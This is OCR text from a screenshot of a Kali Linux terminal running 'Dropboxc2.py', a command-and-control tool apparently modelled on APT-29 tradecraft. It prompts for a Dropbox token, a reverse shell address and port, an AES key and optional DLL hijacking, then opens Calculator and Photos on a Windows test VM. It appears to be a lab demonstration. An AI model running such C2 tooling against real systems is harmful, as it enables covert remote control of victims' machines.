 Applications Places
Mar 15 5:54 PM
30%
s3n4t0r@kali: ~/APT-29/c2 server
(s3n4t0r㉿kali)-[~/APT-29/c2 server]
$ python3 Dropboxc2.py
DROPBOXC2
Enter your Dropbox access token:
Enter the IP address for the reverse shell: 192.168.1.8
Enter the port number for the reverse shell: 4444
Enter your AES key (must be 16, 24, or 32 bytes long): 1234567890123456
Waiting for incoming connection...
Do you want to perform DLL hijacking? (yes/no): no
DLL hijacking will not be performed.
Enter a command to execute (or type 'exit' to quit): car.png
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
win [Running] - Oracle VM VirtualBox
Photos - car.png
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\py.exe
Photos
Calculator
5:54 PM
3/15/2024